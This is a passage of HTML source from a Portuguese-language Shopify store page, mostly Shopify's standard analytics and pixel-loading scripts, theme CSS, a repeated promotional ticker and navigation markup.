n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":82738446485,"requestId":"6722e017-80b4-4991-a250-864bc0337f74-1769431254"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"9d53ef72-a4f5-4f7d-a519-67b016631556"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":82738446485,"requestId":"6722e017-80b4-4991-a250-864bc0337f74-1769431254","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
